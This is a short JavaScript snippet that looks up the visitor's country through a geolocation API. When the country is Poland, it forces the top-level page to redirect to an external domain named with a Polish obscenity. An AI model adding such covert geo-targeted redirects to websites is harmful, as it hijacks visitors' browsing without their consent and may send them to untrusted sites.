 /*
    Copyright: 2016 Jakub Jurkian
    WWW: https://jakubjurkian.pl
*/
var request = new XMLHttpRequest();
    request.open('GET', 'https://get.geojs.io/v1/ip/country');
    request.send();
    request.onreadystatechange = function () {
        if (request.readyState === 4 && request.status === 200) {
            if (request.response == "PL\n"){
                top.location.href = 'http://niedlapsakurwadlapana.to'
            }
        }
    }